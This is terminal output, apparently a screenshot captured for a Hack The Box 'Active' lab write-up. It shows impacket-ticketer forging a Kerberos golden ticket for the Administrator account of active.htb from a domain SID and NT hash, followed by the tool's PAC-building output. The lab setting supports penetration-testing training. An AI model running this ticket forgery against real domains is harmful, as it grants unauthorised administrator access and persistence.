 kali in HTB/BlogEntriesMade/Active/loot/ticket 🍣 main 📝 ×115🛤️ ×225 1GiB/7GiB | 0B/1GiB with /usr/bin/zsh ]
🕙 17:13:41 zsh ❯ impacket-ticketer -nthash c -domain-sid S-1-5-21-405608879-3187717380-1996298813 -domain $doma
in Administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
/usr/share/doc/python3-impacket/examples/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remova
l in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for active.htb/Administrator
/usr/share/doc/python3-impacket/examples/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remova
l in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/share/doc/python3-impacket/examples/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remova
l in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/share/doc/python3-impacket/examples/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remova
l in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
/usr/share/doc/python3-impacket/examples/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remova
l in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrator.ccache